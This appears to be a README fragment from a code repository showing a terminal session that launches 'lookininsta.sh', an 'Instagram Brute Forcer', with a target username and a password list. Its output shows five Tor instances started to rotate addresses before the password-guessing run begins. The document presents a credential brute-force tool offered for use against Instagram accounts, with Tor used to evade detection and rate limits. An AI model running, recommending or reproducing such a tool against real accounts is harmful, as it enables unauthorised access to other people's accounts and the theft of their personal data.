 1 2 3 4 2 16:40
himanshu@Alien-X: ~/lookininsta
File Actions Edit View Help
┌──(himanshu㉿Alien-X)-[~/lookininsta]
└─$ chmod +x lookininsta.sh
sudo ./lookininsta.sh
VILGAX
H I M A A N S H U
Instagram Brute Forcer v1.0, Author: HIMANSHUxVILGAX himaanshu_20th
Welcome to the Instagram Brute Forcer!
Please ensure you have the necessary permissions and dependencies.
Enter Username: himanshu_20th
Password List (Press Enter for default list): /home/himanshu/Desktop/pass.txt
[*] Starting Tor on port: 9051
[*] Starting Tor on port: 9052
[*] Starting Tor on port: 9053
[*] Starting Tor on port: 9054
[*] Starting Tor on port: 9055
[*] Checking Tor connection on port: 9051...OK!
[*] Checking Tor connection on port: 9052...OK!
[*] Checking Tor connection on port: 9053...OK!
[*] Checking Tor connection on port: 9054...OK!
[*] Checking Tor connection on port: 9055...OK!
[*] Starting...
[*] Press Crtl + C to Stop/Save session